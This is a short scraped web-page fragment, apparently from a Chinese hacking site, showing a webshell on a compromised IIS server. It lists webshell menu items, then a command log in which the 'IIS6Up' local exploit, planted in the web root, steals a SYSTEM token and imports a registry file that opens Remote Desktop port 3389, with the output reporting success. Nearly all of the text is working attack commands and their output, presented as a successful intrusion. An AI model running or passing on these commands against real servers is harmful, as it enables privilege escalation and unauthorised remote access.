 【ServU(1) (4)【ServU(2)】 (5)【WINDOWS】 (6)【PHP】 (7)【Mssql】 (8)【prel文件夹】 (9)【pcAnywhere】 (10)【Alluser桌面】 Baidu总收录:
shell路径：C:\Inetpub\wwwroot\cmd.exe wscript.shell
C:\Inetpub\wwwroot\iis6.exe "regedit /s c:\Inetpub\wwwroot\3389.reg"
[IIS6Up]-->IIS Token PipeAdmin golds7n Version
[IIS6Up]-->This exploit gives you a Local System shell
[IIS6Up]-->Set registry OK
[process walking]: 180 cmd.exe
[process walking]: 200 cmd.exe
[process walking]: 656 iis6.exe
[process walking]: 1924 cmd.exe
开3389端口成功
[process walking]: 2936 w3wp.exe
[process walking]: 3344 cmd.exe
[process walking]: 3360 cmd.exe
[process walking]: 3760 cmd.exe
[process walking]: 3828 cmd.exe
[process walking]: 4024 wmiprvse.exe
[IIS6Up]-->Got WMI process Pid: 4024
[Try 1 time...]
[IIS6Up]-->Found token SYSTEM
[*]Running command with SYSTEM Token...
[*]Command: regedit /s c:\Inetpub\wwwroot\3389.reg
[+]Done, command should have ran as SYSTEM!
www.reber-9.com